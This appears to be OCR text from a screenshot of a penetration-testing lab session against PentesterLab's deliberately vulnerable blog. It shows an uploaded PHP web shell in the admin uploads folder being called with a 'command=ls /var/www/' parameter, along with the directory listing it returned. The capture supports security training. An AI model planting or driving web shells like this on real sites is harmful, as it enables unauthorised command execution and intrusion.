 Linux-krimpenforte1
Enforce US Keyboard Layout View Fullscreen Send Ctrl+Alt+Delete
File Edit View History Bookmarks Tools Help 4:53 PM Seed
http://mypho...20/var/www/ PentesterLab vulnerable blog http://www.my...in/login.php
myphoto.blog.com/admin/uploads/krimpenforte1-shell.php3?command=ls /var/www/ 8 Google
Most Visited Getting Started Seed Labs
admin all.php cat.php classes css footer.php header.php images index.php show.php
U
>_
448